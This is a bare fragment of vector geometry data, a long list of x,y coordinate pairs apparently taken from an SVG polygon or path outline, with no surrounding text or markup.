			433.8,62.9 433.7,62.9 433.8,63 433.8,62.9 433.7,63 433.7,63 433.7,62.9 433.6,62.9 433.6,63 433.5,63 433.5,62.9 433.4,62.9 
			433.3,63 433.2,63 433.2,62.9 433.1,62.9 433.1,62.9 432.9,62.9 432.8,62.9 432.8,62.9 432.7,62.9 432.6,62.9 432.6,62.9 
			432.5,62.9 432.4,62.9 432.4,62.9 432.3,62.9 432.2,62.8 432.2,62.8 432.1,62.7 432.3,62.7 432.2,62.7 432.1,62.7 432.1,62.7 
			432,62.7 431.9,62.7 431.9,62.7 431.8,62.7 431.8,62.7 431.8,62.7 431.7,62.7 431.6,62.7 431.5,62.6 431.4,62.6 431.3,62.6 
			431.3,62.6 431.2,62.6 431.1,62.6 431,62.6 431,62.6 430.9,62.6 430.8,62.7 430.8,62.7 430.7,62.7 430.6,62.7 430.5,62.7 
			430.4,62.7 430.5,62.7 430.6,62.8 430.7,62.8 430.6,62.8 430.6,62.8 430.5,62.8 430.4,62.8 430.4,62.7 430.3,62.7 430.3,62.7 
			430.3,62.6 430.2,62.6 430.1,62.5 430,62.5 429.9,62.5 430,62.5 430.1,62.6 430.1,62.6 430.1,62.6 430,62.6 429.9,62.6 
			429.9,62.6 429.8,62.6 429.7,62.6 429.6,62.6 429.6,62.6 429.5,62.5 429.4,62.5 429.5,62.5 429.4,62.5 429.4,62.5 429.3,62.5 
			429.2,62.5 429.1,62.5 429.1,62.5 429,62.5 429,62.5 428.9,62.6 429,62.6 429.1,62.6 429.1,62.6 429.2,62.6 429.3,62.6 
			429.3,62.6 429.4,62.6 429.4,62.6 429.5,62.6 429.4,62.6 429.3,62.7 429.3,62.7 429.2,62.7 429.1,62.7 429.1,62.7 429,62.8 
			428.9,62.8 428.8,62.8 428.8,62.8 428.8,62.8 428.9,62.8 428.9,62.9 429,62.9 428.9,62.9 428.8,62.9 428.7,62.8 428.7,62.8 
			428.6,62.9 428.5,62.9 428.4,62.9 428.2,62.9 428.2,62.9 428.2,63 428.2,63 428.2,63 428.1,63 428,63 428,63 428,63 428.1,63 
			428.1,63 428.1,62.9 428.1,62.8 428.2,62.8 428.3,62.8 428.2,62.7 428.1,62.7 428,62.7 428,62.7 427.9,62.7 427.9,62.6 428,62.6 
			428.1,62.6 428.2,62.7 428.3,62.7 428.3,62.7 428.4,62.7 428.4,62.7 428.5,62.6 428.6,62.6 428.5,62.6 428.6,62.6 428.6,62.6 
			428.7,62.5 428.7,62.5 428.8,62.4 428.8,62.4 428.8,62.4 428.7,62.4 428.8,62.3 428.9,62.3 428.9,62.3 428.8,62.3 428.9,62.3 
			428.9,62.3 429,62.3 429,62.3 429.1,62.2 429.1,62.2 429.2,62.2 429.2,62.2 429.3,62.2 429.2,62.1 429.4,62.1 429.4,62 429.5,62 
			429.5,62 429.5,61.9 429.4,61.9 429.5,61.9 429.4,61.8 429.3,61.8 429.2,61.8 429.2,61.8 429.1,61.8 429.1,61.8 429,61.8 
			428.9,61.7 429,61.7 428.9,61.7 428.9,61.7 428.8,61.7 428.8,61.7 428.8,61.7 428.9,61.7 429,61.7 429,61.7 429.1,61.8 
			429.2,61.8 429.3,61.8 429.3,61.8 429.3,61.8 429.4,61.8 429.3,61.7 429.3,61.7 429.2,61.7 429.2,61.7 429.1,61.6 429.1,61.6 
			429,61.6 428.9,61.5 428.9,61.5 429,61.6 428.9,61.6 428.8,61.6 428.8,61.6 428.8,61.6 428.7,61.5 428.7,61.5 428.6,61.5 
			428.7,61.5 428.7,61.5 428.6,61.5 428.5,61.5 428.5,61.4 428.4,61.5 428.4,61.4 428.3,61.4 428.2,61.4 428.1,61.4 428.1,61.4 
			428.2,61.3 428.1,61.3 428,61.3 428,61.3 427.9,61.3 427.8,61.3 427.6,61.3 427.5,61.3 427.5,61.3 427.4,61.3 427.3,61.3 
			427.2,61.3 427.2,61.3 427.1,61.3 427,61.3 427,61.3 426.9,61.3 427,61.4 426.9,61.4 426.9,61.4 426.8,61.4 426.7,61.4 
			426.7,61.4 426.6,61.4 426.6,61.4 426.5,61.4 426.6,61.4 426.6,61.3 426.6,61.3 426.6,61.3 426.7,61.2 426.6,61.2 426.5,61.2 
			426.5,61.2 426.4,61.2 426.4,61.2 426.3,61.2 426.2,61.2 426.1,61.2 426.1,61.2 426,61.2 426,61.2 426,61.2 425.9,61.2 
			425.8,61.2 425.8,61.2 425.7,61.2 425.7,61.2 425.6,61.2 425.5,61.2 425.6,61.2 425.6,61.1 425.7,61.1 425.8,61.1 425.8,61.1 
			425.9,61.1 425.8,61.1 425.9,61.1 426,61 425.9,61 425.8,61 425.8,61 425.7,61 425.7,61 425.7,61 425.6,61 425.5,61 425.5,61 
			425.4,60.9 425.3,60.9 425.3,60.9 425.1,60.9 425.1,60.9 425,61 425,60.9 424.9,61 424.8,61 424.8,61 424.8,61.1 424.8,61.1 
			424.8,61.1 424.7,61.1 424.7,61.1 424.6,61.1 424.6,61.2 424.6,61.2 424.6,61.2 424.6,61.3 424.7,61.3 424.8,61.3 424.8,61.4 
			424.8,61.4 424.7,61.4 424.7,61.4 424.6,61.4 424.5,61.4 424.5,61.4 424.4,61.4 424.3,61.4 424.3,61.4 424.2,61.4 424.1,61.4 
			424.2,61.4 424.2,61.5 424.3,61.5 424.3,61.5 424.4,61.5 424.5,61.5 424.6,61.6 424.5,61.6 424.4,61.6 424.4,61.5 424.3,61.5 
			424.3,61.5 424.2,61.5 424.2,61.5 424.1,61.6 424.1,61.6 424,61.6 424.1,61.6 424,61.6 424,61.6 424,61.6 424,61.6 423.9,61.6 
			423.8,61.6 423.8,61.7 423.6,61.7 423.7,61.6 423.6,61.6 423.5,61.7 423.4,61.7 423.4,61.6 423.4,61.6 423.3,61.6 423.2,61.6 
			423.2,61.6 423.2,61.6 423.1,61.6 423,61.6 422.9,61.6 423,61.6 422.9,61.6 422.9,61.6 422.8,61.6 422.7,61.6 422.6,61.6 
			422.7,61.6 422.8,61.6 422.7,61.6 422.6,61.6 422.6,61.6 422.5,61.6 422.5,61.6 422.4,61.6 422.5,61.7 422.6,61.7 422.5,61.7 
			422.6,61.6 422.7,61.7 422.7,61.7 422.8,61.7 422.9,61.7 422.8,61.7 422.7,61.7 422.7,61.7 422.6,61.7 422.6,61.7 422.5,61.7 
			422.4,61.7 422.3,61.7 422.2,61.7 422.2,61.8 422.1,61.8 422,61.8 422,61.8 421.9,61.8 421.8,61.8 421.7,61.8 421.7,61.8 
			421.6,61.9 421.6,61.9 421.5,61.8 421.6,61.8 421.5,61.8 421.4,61.9 421.5,61.9 421.4,61.9 421.4,61.9 421.3,62 421.2,62 
			421.1,62 421.1,62 421,62 420.9,62 421,62 421,62 421.1,62 421.2,62.1 421.1,62.1 421.1,62.1 421,62.1 421.1,62.1 421.1,62.1 
			421,62.2 421,62.2 421.1,62.2 421.1,62.2 421,62.2 421,62.2 420.9,62.2 420.8,62.2 420.9,62.2 420.7,62.1 420.7,62.1 420.8,62.2 
			420.7,62.2 420.9,62.2 421,62.2 421,62.3 421.1,62.3 421.1,62.3 421.2,62.3 421.2,62.3 421.3,62.3 421.3,62.3 421.2,62.3 
			421.3,62.4 421.2,62.4 421.2,62.3 421.1,62.3 421,62.3 420.9,62.3 421,62.3 421,62.3 420.9,62.3 420.9,62.3 421,62.4 421,62.4 
			421.1,62.4 421.1,62.4 421.2,62.4 421.3,62.5 421.3,62.5 421.4,62.5 421.4,62.5 421.4,62.5 421.4,62.6 421.4,62.5 421.3,62.5 
			421.2,62.5 421.2,62.5 421.1,62.6 421.1,62.6 421,62.6 421,62.6 420.9,62.6 420.8,62.6 420.8,62.6 420.7,62.6 420.6,62.6 
			420.6,62.6 420.5,62.6 420.4,62.6 420.4,62.6 420.3,62.6 420.2,62.6 420.1,62.6 420,62.6 420,62.6 419.9,62.6 419.8,62.7 
			419.7,62.7 419.7,62.7 419.5,62.7 419.4,62.7 419.4,62.7 419.4,62.7 419.5,62.7 419.4,62.8 419.5,62.8 419.5,62.8 419.5,62.8 
			419.5,62.9 419.6,62.9 419.7,62.9 419.8,63 419.8,63.1 419.8,63.1 419.9,63.2 420,63.2 420,63.2 420.1,63.2 420.2,63.2 
			420.2,63.2 420.3,63.2 420.3,63.2 420.4,63.3 420.5,63.3 420.5,63.3 420.5,63.3 420.6,63.4 420.7,63.4 420.7,63.4 420.8,63.4 
			420.9,63.4 421,63.5 421.1,63.5 421.1,63.6 421.1,63.7 421.2,63.8 421.2,63.8 421.3,63.8 421.4,63.9 421.4,63.9 421.6,64 
			421.5,64.1 421.4,64.1 421.4,64.2 421.5,64.2 421.6,64.2 421.6,64.3 421.7,64.3 421.7,64.3 421.8,64.3 421.8,64.4 421.9,64.4 
			422,64.4 422.1,64.4 422.1,64.5 422.2,64.5 422.1,64.5 422.1,64.5 421.9,64.4 421.9,64.4 421.8,64.4 421.7,64.4 421.6,64.3 
			421.6,64.3 421.5,64.3 421.5,64.3 421.4,64.3 421.5,64.3 421.4,64.2 421.3,64.2 421.2,64.2 421.1,64.2 421.1,64.1 421.1,64.1 
			421,64.1 421,64.1 421,64.1 421,64.1 421,64.1 421,64.1 421,64 421,64 421,63.9 421,63.9 420.9,63.9 420.9,63.8 420.8,63.8 
			420.8,63.7 420.8,63.7 420.9,63.7 421,63.6 421,63.6 421,63.6 420.9,63.5 420.9,63.5 420.7,63.5 420.6,63.5 420.6,63.5 
			420.5,63.5 420.5,63.5 420.4,63.5 420.4,63.5 420.3,63.5 420.3,63.5 420.2,63.4 420.2,63.4 420.1,63.4 420,63.4 420,63.4 
			419.9,63.3 419.9,63.3 419.8,63.3 419.7,63.3 419.7,63.3 419.6,63.3 419.5,63.2 419.4,63.2 419.3,63.2 419.2,63.2 419.1,63.2 
			419.1,63.2 419.1,63.2 419,63.2 418.9,63.2 418.9,63.3 418.8,63.3 418.8,63.3 418.9,63.3 418.9,63.3 419,63.3 419.1,63.3 
			419.2,63.4 419.1,63.5 419,63.5 419,63.5 418.9,63.4 418.9,63.4 418.8,63.4 418.8,63.4 418.7,63.4 418.6,63.3 418.6,63.4 
			418.5,63.4 418.5,63.4 418.5,63.4 418.5,63.5 418.6,63.5 418.6,63.5 418.6,63.6 418.7,63.6 418.7,63.6 418.8,63.6 418.9,63.6 
			418.9,63.6 419.1,63.7 419.2,63.7 419.2,63.7 419.3,63.7 419.4,63.7 419.4,63.8 419.5,63.8 419.6,63.8 419.5,63.9 419.4,63.8 
			419.3,63.8 419.2,63.8 419.1,63.8 419,63.8 418.8,63.7 418.8,63.7 418.7,63.7 418.6,63.7 418.5,63.7 418.5,63.7 418.4,63.7 
			418.4,63.7 418.3,63.7 418.4,63.6 418.3,63.6 418.3,63.5 418.2,63.5 418.2,63.4 418.2,63.4 418.1,63.3 418.2,63.3 418.1,63.2 
			418.1,63.2 418,63.1 418,63.1 417.9,63.1 417.8,63 417.8,63 417.7,63 417.8,63 417.9,63.1 417.9,63.2 418,63.3 417.9,63.4 
			417.8,63.4 417.8,63.4 417.7,63.4 417.6,63.4 417.6,63.5 417.6,63.5 417.6,63.6 417.5,63.6 417.6,63.7 417.6,63.7 417.7,63.7 
			417.8,63.7 417.9,63.8 417.9,63.8 418,63.8 418,63.9 418.1,63.9 418.2,64 418.3,64.1 418.3,64.1 418.2,64.3 418.3,64.4 
			418.3,64.5 418.4,64.5 418.5,64.6 418.5,64.6 418.6,64.7 418.7,64.7 418.8,64.7 418.9,64.7 419,64.7 419,64.7 419.1,64.6 
			419.1,64.6 419.2,64.6 419.3,64.6 419.4,64.7 419.5,64.7 419.6,64.7 419.7,64.7 419.7,64.7 419.8,64.8 419.9,64.8 420,64.8 
			420,64.9 420.1,64.9 420.1,65 420.2,65 420.3,65.1 420.3,65.1 420.2,65.1 420.2,65.1 420.2,65.2 420.2,65.2 420.2,65.3 
			420.3,65.3 420.4,65.3 420.4,65.4 420.5,65.4 420.5,65.4 420.6,65.4 420.7,65.4 420.7,65.4 420.8,65.4 420.8,65.4 420.9,65.4 
			421,65.5 421,65.5 421.1,65.5 421.1,65.5 421.1,65.5 421,65.5 420.9,65.4 420.8,65.4 420.8,65.4 420.9,65.5 420.9,65.5 421,65.5 
			421,65.5 421.1,65.5 421.1,65.5 421,65.5 420.9,65.5 420.9,65.5 420.8,65.5 420.8,65.4 420.7,65.4 420.6,65.4 420.5,65.5 
			420.5,65.5 420.4,65.5 420.4,65.5 420.4,65.4 420.4,65.4 420.3,65.4 420.2,65.4 420.2,65.4 420.1,65.3 420.1,65.3 420.1,65.2 
			420.1,65.2 420,65.2 420,65.1 420,65.1 420,65.1 420,65 419.9,65 419.9,65 419.7,64.9 419.6,64.8 419.6,64.8 419.5,64.7 
			419.4,64.7 419.4,64.7 419.3,64.8 419.2,64.8 419.1,64.8 419,64.8 419,64.8 418.9,64.9 418.9,64.9 418.9,65 419,65.1 419,65.1 
			419.1,65.1 419.1,65.1 419.2,65.2 419.2,65.2 419.2,65.3 419.3,65.3 419.3,65.4 419.2,65.4 419.2,65.4 419.2,65.5 418.7,65.4 
			418.7,65.4 418.7,65.3 418.7,65.2 418.6,65.2 418.6,65.1 418.6,65.1 418.6,65 418.6,65 418.6,64.9 418.5,64.9 418.4,64.9 
			418.4,64.9 418.3,64.8 418.2,64.8 418.1,64.7 418.1,64.7 418.1,64.6 418,64.5 418,64.5 418,64.5 417.9,64.4 417.9,64.4 
			417.9,64.4 417.9,64.3 417.8,64.3 417.8,64.2 417.8,64.2 417.7,64.2 417.8,64.1 417.7,64 417.7,64 417.7,63.9 417.5,63.8 
			417.4,63.8 417.3,63.7 417.3,63.7 417.2,63.7 417.1,63.6 417.2,63.6 417.2,63.5 417.2,63.4 417.2,63.4 417.2,63.3 417.2,63.3 
			417.2,63.2 417.1,63.2 417.1,63.2 417.1,63.1 417.1,63.1 416.9,63 416.9,63 416.8,63 416.7,63 416.6,63 416.5,63 416.5,63 
			416.4,63 416.4,63 416.2,63 416.1,63 416.1,63 416,63 415.9,63 415.9,63 416,63 415.9,62.9 415.8,63 415.8,63 415.8,63.1 
			415.8,63.2 415.8,63.2 415.9,63.3 415.9,63.4 415.9,63.4 415.9,63.5 415.8,63.6 415.8,63.6 415.7,63.6 415.6,63.7 415.6,63.7 
			415.5,63.7 415.5,63.7 415.5,63.8 415.6,63.8 415.5,63.9 415.5,63.9 415.6,63.9 415.6,63.9 415.6,63.9 415.7,63.9 415.7,63.9 
			415.8,63.9 415.8,64 415.8,64 415.9,64.1 415.9,64.2 415.9,64.2 416,64.2 416,64.3 416,64.3 415.9,64.3 415.9,64.3 415.9,64.3 
			415.9,64.4 415.9,64.4 415.9,64.5 416,64.5 416,64.4 416.1,64.4 416.1,64.5 416.2,64.5 416.3,64.5 416.3,64.5 416.4,64.5 
			416.4,64.6 416.5,64.6 416.5,64.6 416.5,64.7 416.6,64.7 416.6,64.7 416.7,64.7 416.8,64.8 416.9,64.8 417,64.8 416.9,64.9 
			416.9,64.9 416.9,65 416,64.8 415.9,64.7 415.9,64.7 416,64.8 415.7,64.7 415.7,64.7 415.8,64.7 415.8,64.7 415.9,64.7 
			415.9,64.7 415.9,64.7 415.8,64.7 415.8,64.7 415.7,64.7 415.6,64.7 415.5,64.7 415.5,64.7 415.5,64.6 415.4,64.6 415.4,64.6 
			415.4,64.6 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.7 415.3,64.6 415.2,64.5 415.1,64.5 414.9,64.5 
			414.9,64.5 414.8,64.5 414.7,64.4 414.7,64.4 414.6,64.4 414.6,64.4 414.5,64.4 414.3,64.4 414.2,64.4 414.2,64.4 414.1,64.4 
			414,64.4 413.9,64.4 413.8,64.4 413.8,64.3 413.8,64.4 413.8,64.5 413.7,64.4 413.6,64.4 413.6,64.5 413.6,64.5 413.7,64.6 
			413.8,64.6 413.8,64.6 413.9,64.7 413.9,64.7 413.9,64.7 414,64.7 414,64.8 414.1,64.8 414.2,64.8 414.1,64.8 414.1,64.8 
			414,64.8 413.9,64.9 413.9,64.9 413.9,64.9 413.8,64.9 413.8,64.9 413.7,64.9 413.7,64.9 413.8,65 413.8,65 413.7,65 413.6,65 
			413.6,65 413.5,65 413.5,64.9 413.5,64.9 413.6,64.9 413.5,64.8 413.5,64.8 413.4,64.8 413.3,64.8 413.4,64.8 413.3,64.7 
			413.3,64.8 413.1,64.8 413.1,64.8 413,64.9 412.9,64.9 412.8,64.9 412.8,64.9 412.9,64.9 413,64.9 412.9,64.9 412.9,64.9 
			412.8,65 412.7,65 412.6,64.9 412.6,64.9 412.5,64.9 412.4,64.9 412.4,64.9 412.3,64.9 412.2,65 412.2,65 412.1,65 412.1,65 
			412,65 412,65.1 412,65.2 412,65.1 411.9,65.1 411.8,65.1 411.8,65.2 411.8,65.2 411.8,65.2 411.7,65.1 411.7,65.1 411.6,65.1 
			411.5,65.1 411.5,65.1 411.4,65.1 411.4,65.1 411.5,65 411.6,65.1 411.5,65 411.6,65 411.7,65 411.6,64.9 411.6,64.9 411.6,64.8 
			411.5,64.8 411.4,64.8 411.5,64.8 411.6,64.8 411.7,64.8 411.8,64.8 411.7,64.7 411.6,64.7 411.6,64.8 411.5,64.8 411.5,64.8 
			411.4,64.8 411.3,64.8 411.2,64.9 411.1,64.9 411.1,64.9 411.2,65 411.2,65 411.1,65.1 411,65 411.1,65 411,65 410.9,65 410.8,65 
			410.8,65 410.8,65 410.7,65 410.6,65 410.5,65 410.5,65.1 410.5,65.1 410.4,65.1 410.3,65.2 410.3,65.2 410.3,65.2 410.3,65.2 
			410.3,65.2 410.2,65.2 410.2,65.2 410.1,65.3 410,65.3 409.9,65.3 409.9,65.3 409.9,65.3 409.9,65.3 410,65.3 410,65.4 410,65.4 
			410,65.4 409.9,65.4 409.9,65.4 409.8,65.4 409.7,65.4 409.7,65.4 409.7,65.5 409.7,65.6 409.7,65.7 409.7,65.7 409.6,65.7 
			409.6,65.7 409.5,65.8 409.5,65.8 409.3,65.8 409.3,65.7 409.1,65.8 409,65.7 408.9,65.7 408.9,65.6 408.8,65.6 408.7,65.6 
			408.7,65.5 408.7,65.5 408.6,65.4 408.7,65.4 408.7,65.4 408.7,65.4 408.8,65.3 408.8,65.3 408.9,65.3 409,65.3 409.1,65.3 
			409.2,65.3 409.1,65.1 409,65.1 408.9,65.1 408.9,65.1 408.8,65 408.8,65 408.7,65 408.6,65 408.5,65 408.5,65 408.4,65 408.2,65 
			408.2,65 408.1,65 408.1,64.9 408,64.9 407.9,64.9 407.8,64.9 407.9,64.9 407.9,65 408,65 408.1,65 408.1,65 408.2,65.1 
			408.2,65.1 408.3,65.2 408.3,65.2 408.3,65.3 408.3,65.3 408.3,65.4 408.2,65.5 408.3,65.6 408.3,65.6 408.4,65.6 408.5,65.7 
			408.5,65.7 408.5,65.7 408.6,65.8 408.6,65.9 408.6,65.9 408.6,66 408.5,66 408.6,66.1 408.6,66.1 408.6,66.2 408.6,66.1 
			408.5,66.1 408.4,66.1 408.3,66.1 408.3,66.1 408.3,66.1 408.4,66 408.3,66 408.3,66 408.2,66 408.1,66 408,66 407.9,66 408,66 
			407.9,65.9 407.8,65.9 407.8,65.9 407.7,66 407.6,66.1 407.5,66.1 407.5,66.2 407.4,66.2 407.3,66.2 407.3,66.3 407.2,66.3 
			407.1,66.3 407.1,66.4 407.1,66.5 407.1,66.5 407.2,66.6 407.3,66.6 407.4,66.7 407.4,66.7 407.5,66.8 407.5,66.8 407.4,66.8 
			407.5,66.8 407.5,66.8 407.5,66.9 407.4,66.9 407.4,66.9 407.3,66.8 407.3,66.8 407.2,66.8 407.1,66.9 407,66.8 407,66.8 
			406.9,66.8 406.9,66.8 406.8,66.8 406.7,66.7 406.7,66.8 406.7,66.8 406.6,66.8 406.6,66.8 406.5,66.8 406.7,66.7 406.5,66.7 
			406.4,66.7 406.4,66.6 406.3,66.6 406.3,66.6 406.2,66.6 406.1,66.6 406.1,66.6 406.1,66.6 406,66.7 406,66.7 405.9,66.7 
			406,66.7 406,66.8 406.1,66.8 406.1,66.8 406.2,66.9 406.2,66.9 406.3,66.9 406.4,67 406.4,66.9 406.5,66.9 406.6,67 406.6,67 
			406.6,67 406.6,67.1 406.7,67.1 406.6,67.2 406.6,67.2 406.5,67.2 406.4,67.2 406.4,67.2 406.3,67.2 406.3,67.2 406.2,67.2 
			406.1,67.2 406.1,67.1 406,67.1 406,67.1 405.9,67 405.8,67 405.8,67 405.7,66.9 405.7,67 405.6,67 405.6,67 405.5,66.9 
			405.4,66.9 405.4,66.9 405.4,66.8 405.4,66.8 405.3,66.8 405.4,66.7 405.3,66.6 405.2,66.6 405.2,66.5 405.2,66.5 405.1,66.5 
			405.2,66.4 405.2,66.4 405.2,66.4 405.2,66.3 405.2,66.3 405.2,66.2 405.2,66.2 405.2,66.2 405.1,66.1 405,66.1 404.9,66.1 
			404.8,66.1 404.7,66 404.6,66 404.6,66 404.6,66 404.5,66 404.6,66 404.6,66 404.7,66 404.6,65.9 404.5,65.9 404.4,65.9 
			404.5,65.9 404.5,65.9 404.4,65.9 404.5,65.9 404.5,65.8 404.5,65.8 404.4,65.8 404.3,65.8 404.2,65.7 404.1,65.6 404.1,65.6 
			404.1,65.6 404.2,65.6 404.3,65.6 404.4,65.6 404.3,65.7 404.4,65.7 404.5,65.8 404.5,65.8 404.6,65.8 404.7,65.8 404.6,65.8 
			404.7,65.8 404.8,65.8 404.8,65.8 405,65.9 405,65.9 405.1,65.9 405.2,65.9 405.3,65.9 405.3,66 405.4,66 405.4,66 405.5,66 
			405.6,66 405.6,66 405.7,66 405.8,66 405.9,66 405.9,66 406,66 406.1,66.1 406.2,66.1 406.2,66.1 406.3,66.1 406.5,66.1 
			406.5,66.1 406.6,66.1 406.6,66.1 406.8,66.1 406.8,66.1 406.9,66.1 406.9,66.1 407,66 407.1,66 407.1,66 407.2,65.9 407.3,65.8 
			407.4,65.8 407.4,65.8 407.4,65.7 407.4,65.6 407.3,65.6 407.3,65.6 407.2,65.5 407.2,65.5 407.2,65.4 407.1,65.3 407,65.3 
			407,65.3 406.9,65.3 406.9,65.3 406.8,65.2 406.8,65.2 406.7,65.2 406.7,65.2 406.7,65.2 406.6,65.2 406.6,65.2 406.5,65.2 
			406.4,65.1 406.4,65.1 406.3,65.1 406.3,65.1 406.2,65 406.3,65.1 406.2,65.1 406.2,65.1 406.1,65 406,65 405.9,64.9 405.8,64.9 
			405.7,64.8 405.6,64.8 405.6,64.8 405.5,64.8 405.5,64.8 405.4,64.7 405.3,64.7 405.2,64.7 405.2,64.7 405.1,64.7 405.1,64.7 
			405.1,64.7 405.1,64.7 405,64.7 405,64.6 404.9,64.6 404.9,64.6 404.8,64.6 404.8,64.6 404.7,64.6 404.6,64.6 404.6,64.6 
			404.5,64.6 404.3,64.6 404.3,64.6 404.3,64.7 404.3,64.7 404.2,64.7 404.1,64.7 404.3,64.7 404.3,64.7 404.2,64.6 404.2,64.5 
			404.1,64.6 404,64.6 404,64.5 404,64.5 403.8,64.5 403.9,64.5 403.9,64.5 403.8,64.5 403.7,64.5 403.7,64.4 403.8,64.4 
			403.8,64.5 403.9,64.5 404,64.5 404,64.5 404.1,64.4 404,64.4 404,64.4 403.8,64.4 403.8,64.3 403.7,64.3 403.7,64.4 403.7,64.4 
			403.6,64.4 403.6,64.4 403.5,64.4 403.4,64.5 403.5,64.4 403.4,64.4 403.4,64.4 403.3,64.4 403.3,64.4 403.2,64.4 403.1,64.4 
			403.1,64.4 403.1,64.3 403,64.3 403,64.4 403,64.4 402.9,64.4 402.8,64.4 402.9,64.4 402.9,64.4 402.8,64.3 402.7,64.3 
			402.8,64.3 402.7,64.3 402.6,64.2 402.5,64.2 402.4,64.2 402.5,64.2 402.5,64.2 402.6,64.2 402.6,64.2 402.7,64.2 402.8,64.2 
			402.9,64.2 402.9,64.2 403,64.2 403,64.2 403.1,64.2 403.1,64.2 403.2,64.2 403.3,64.1 403.2,64.1 403.1,64.1 403.1,64 403,64 
			402.9,64 403,64 402.9,64 402.8,64 402.8,64 402.6,64 402.5,63.9 402.4,63.9 402.3,63.9 402.4,64 402.3,64 402.4,64.1 402.3,64 
			402.3,64.1 402.2,64.1 402.3,64 402.2,64.1 402.1,64.1 402.2,64 402.3,64 402.2,64 402.1,64 402,64 402.1,64 402.2,63.9 
			402.2,63.9 402.1,63.9 402.1,63.9 402.3,63.9 402.2,63.8 402.2,63.8 402.1,63.8 402,63.8 402,63.8 401.9,63.8 401.8,63.8 
			401.9,63.8 401.8,63.8 401.9,63.9 402,63.9 402,63.9 402,63.9 401.9,63.9 401.9,63.9 401.9,64 401.9,64 401.8,64 401.8,64.1 
			401.8,64.1 401.7,64.1 401.7,64 401.7,64 401.6,64 401.7,64 401.7,63.9 401.7,63.9 401.7,63.9 401.6,63.8 401.6,63.9 401.5,64 
			401.3,64.1 401.3,64.1 401.3,64.1 401.3,64.2 401.3,64.2 401.2,64.2 401.2,64.3 401.2,64.2 401.2,64.1 401.2,64.1 401.2,64.1 
			401.2,64.1 401.2,64 401.3,64 401.3,64 401.4,63.9 401.4,63.9 401.4,63.9 401.3,63.9 401.2,63.9 401.2,63.8 401.2,63.9 
			401.2,63.9 401.2,63.9 401.1,63.9 401.1,63.8 401,63.8 400.9,63.9 401,63.9 401,63.9 400.9,63.9 400.8,63.9 400.9,63.9 401,64 
			401,64 400.9,64 400.9,64 400.8,64 400.9,64.1 400.8,64 400.8,64 400.7,64.1 400.7,64.1 400.6,64.2 400.5,64.2 400.6,64.2 
			400.5,64.2 400.6,64.3 400.7,64.3 400.6,64.3 400.6,64.3 400.5,64.3 400.5,64.3 400.5,64.2 400.4,64.2 400.3,64.2 400.3,64.3 
			400.4,64.2 400.5,64.2 400.4,64.2 400.3,64.2 400.2,64.2 400.3,64.2 400.2,64.2 400.2,64.2 400.1,64.1 400.1,64.2 400,64.2 
			400.1,64.2 400,64.2 399.9,64.2 399.8,64.2 399.9,64.2 400,64.2 400.1,64.2 400.2,64.2 400.1,64.3 400.1,64.3 400.2,64.3 
			400.1,64.3 400.1,64.4 400.2,64.4 400.1,64.4 400.1,64.3 400,64.3 400,64.3 399.9,64.3 399.9,64.3 399.9,64.3 399.9,64.4 
			399.8,64.4 399.7,64.4 399.6,64.4 399.6,64.4 399.7,64.5 399.8,64.5 399.7,64.5 399.6,64.5 399.6,64.5 399.6,64.6 399.5,64.6 
			399.5,64.6 399.6,64.5 399.6,64.4 399.6,64.3 399.5,64.3 399.5,64.3 399.5,64.3 399.5,64.3 399.4,64.4 399.5,64.5 399.5,64.5 
			399.5,64.5 399.4,64.5 399.4,64.5 399.4,64.5 399.4,64.4 399.3,64.4 399.2,64.4 399.2,64.4 399.1,64.5 399.2,64.5 399.2,64.5 
			399.1,64.5 399.2,64.6 399.3,64.6 399.3,64.6 399.2,64.6 399.2,64.6 399.1,64.5 399.1,64.5 399,64.5 399,64.5 399,64.6 399,64.6 
			399.1,64.6 399.1,64.6 399,64.6 399,64.6 398.9,64.5 398.9,64.5 398.8,64.5 398.9,64.6 398.8,64.6 398.8,64.7 398.8,64.7 
			398.7,64.7 398.6,64.7 398.6,64.8 398.7,64.8 398.8,64.8 398.7,64.8 398.7,64.8 398.7,64.8 398.8,64.9 398.7,64.8 398.6,64.8 
			398.7,64.9 398.6,64.9 398.6,64.9 398.5,64.9 398.5,64.9 398.4,64.9 398.4,64.9 398.3,65 398.4,65 398.4,65 398.5,65 398.5,65 
			398.6,65 398.7,65 398.8,65 398.8,65 398.8,65 398.6,65 398.7,65 398.6,65 398.6,65.1 398.6,65 398.5,65 398.5,65 398.3,65 
			398.3,65 398.2,65 398.3,65.1 398.4,65.1 398.5,65.1 398.4,65.1 398.4,65.1 398.3,65.1 398.2,65.1 398.3,65.1 398.2,65.1 
			398.3,65.1 398.4,65.1 398.3,65.1 398.3,65.2 398.4,65.2 398.3,65.2 398.4,65.2 398.3,65.2 398.3,65.2 398.3,65.2 398.3,65.3 
			398.4,65.3 398.3,65.3 398.3,65.3 398.2,65.2 398.2,65.1 398.1,65.1 398.1,65.1 398.1,65.2 398.1,65.1 398,65.1 398,65.2 
			398,65.2 398.1,65.2 398.1,65.2 398.1,65.2 397.9,65.3 397.9,65.3 397.9,65.3 397.8,65.3 397.9,65.3 397.8,65.3 397.7,65.3 
			397.8,65.3 397.8,65.4 397.8,65.4 397.9,65.3 398,65.3 398.1,65.3 398.1,65.3 398.1,65.3 398,65.3 398,65.3 397.9,65.3 
			397.9,65.4 398,65.4 397.9,65.4 398,65.4 398.1,65.4 398.1,65.5 398.1,65.5 398.1,65.5 398.1,65.5 398,65.5 397.9,65.4 
			397.9,65.5 397.8,65.4 397.9,65.4 397.8,65.4 397.8,65.4 397.7,65.5 397.8,65.5 397.9,65.5 397.8,65.5 397.8,65.5 397.7,65.5 
			397.7,65.5 397.6,65.6 397.8,65.5 397.9,65.5 397.9,65.6 398,65.6 398,65.6 397.9,65.6 397.9,65.6 397.9,65.6 397.8,65.6 
			397.9,65.6 397.8,65.6 397.7,65.6 397.7,65.6 397.6,65.6 397.6,65.7 397.5,65.7 397.4,65.7 397.4,65.7 397.4,65.8 397.5,65.8 
			397.5,65.8 397.4,65.8 397.4,65.8 397.3,65.8 397.3,65.8 397.3,65.8 397.2,65.8 397.3,65.9 397.3,65.9 397.4,65.9 397.3,65.9 
			397.4,65.9 397.4,65.9 397.3,65.9 397.3,65.9 397.3,65.9 397.2,65.9 397.2,65.9 397.2,66 397.2,66 397.3,66 397.4,66 397.3,66 
			397.3,66.1 397.3,66 397.4,66 397.4,66 397.5,66 397.6,66 397.6,66 397.5,66 397.4,66.1 397.5,66.1 397.4,66.1 397.4,66.1 
